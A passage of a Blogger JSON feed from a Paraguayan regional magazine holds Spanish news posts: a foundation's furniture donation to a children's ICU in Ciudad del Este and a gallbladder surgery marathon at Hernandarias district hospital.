comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd 